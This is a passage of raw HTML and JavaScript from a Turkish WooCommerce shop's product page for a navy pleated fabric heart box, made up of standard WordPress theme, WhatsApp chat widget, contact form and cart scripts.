													<img loading="lazy" width="150" height="150" src="https://www.kayradogan.com/wp-content/uploads/2022/02/contact-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://www.kayradogan.com/wp-content/uploads/2022/02/contact-150x150.png 150w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact-300x300.png 300w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact-600x600.png 600w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact-1024x1024.png 1024w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact-768x768.png 768w, https://www.kayradogan.com/wp-content/uploads/2022/02/contact.png 1296w" sizes="(max-width: 150px) 100vw, 150px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.kayradogan.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mağaza				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="Sepetim">
			<a href="https://www.kayradogan.com/sepet/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>öğeler</span></span>
						</span>
				<span class="wd-toolbar-label">
					Sepet				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.kayradogan.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Hesabım				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.31 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 60px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905528276963&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 60px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 60px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="b695ed6ca4"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/www.kayradogan.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kutular","@id":"https:\/\/www.kayradogan.com\/urun-kategori\/kutular\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mukavva Kutular","@id":"https:\/\/www.kayradogan.com\/urun-kategori\/kutular\/mukavva-kutular\/"}},{"@type":"ListItem","position":4,"item":{"name":"NR NO 3 PL\u0130SEL\u0130 KUMA\u015e KALP KUTU LAC\u0130VERT","@id":"https:\/\/www.kayradogan.com\/urun\/nr-no-3-pliseli-kumas-kalp-kutu-lacivert\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.kayradogan.com\/urun\/nr-no-3-pliseli-kumas-kalp-kutu-lacivert\/#product","name":"NR NO 3 PL\u0130SEL\u0130 KUMA\u015e KALP KUTU LAC\u0130VERT","url":"https:\/\/www.kayradogan.com\/urun\/nr-no-3-pliseli-kumas-kalp-kutu-lacivert\/","description":"","image":"https:\/\/www.kayradogan.com\/wp-content\/uploads\/2023\/05\/PHOTO-2023-04-29-14-55-15.jpg","sku":25918,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"198.00","priceCurrency":"TRY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.kayradogan.com\/urun\/nr-no-3-pliseli-kumas-kalp-kutu-lacivert\/","seller":{"@type":"Organization","name":"Kayra Do\u011fan","url":"https:\/\/www.kayradogan.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cdcfa0df4553117ef005d5b4b4c01835","fragment_name":"wc_fragments_cdcfa0df4553117ef005d5b4b4c01835","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905528276963","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 60px; left: 15px;","pos_m":"position: fixed; bottom: 60px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.31" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.kayradogan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.kayradogan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.kayradogan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_dddf9fcd2df0f3e7493062246363b2c9","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0130\u015fleme","added_to_cart":"\u00dcr\u00fcn ba\u015far\u0131yla sepetinize eklendi.","continue_shopping":"Al\u0131\u015fveri\u015fe devam","view_cart":"Sepeti G\u00f6r\u00fcnt\u00fcle","go_to_checkout":"\u00d6deme","loading":"Y\u00fckleniyor...","countdown_days":"g\u00fcnler","countdown_hours":"saat","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.kayradogan.com/sepet/","ajaxurl":"https://www.kayradogan.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"T\u00fcm sonu\u00e7lar\u0131 g\u00f6r\u00fcnt\u00fcleyin","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u00c7\u0131k\u0131\u015f (Esc)","share_fb":"Facebook'ta Payla\u015f","pin_it":"\u0130\u011fnele","tweet":"Share on X","download_image":"Resmi indir","off_canvas_column_close_btn_text":"\u00c7\u0131k\u0131\u015f","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u00d6zel stil","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Baz\u0131 dosyalar \u00e7ok b\u00fcy\u00fck. \u0130zin verilen dosya boyutu1 MB.","comment_images_count_text":"\u0130ncelemenize en fazla3 resim y\u00fckleyebilirsiniz.","single_product_comment_images_required":"no","comment_required_images_error_text":"G\u00f6r\u00fcnt\u00fc gerekli.","comment_images_upload_mimes_text":"Sadecepng, jpeg format\u0131ndaki resimleri y\u00fcklemenize izin verilir.","comment_images_added_count_text":"% S resim eklendi","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.kayradogan.com/","shop_url":"https://www.kayradogan.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_cdcfa0df4553117ef005d5b4b4c01835","fragment_name":"wc_fragments_cdcfa0df4553117ef005d5b4b4c01835","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://www.kayradogan.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://www.kayradogan.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-nav-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-wpcf7-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-my-account-dropdown-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://www.kayradogan.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"h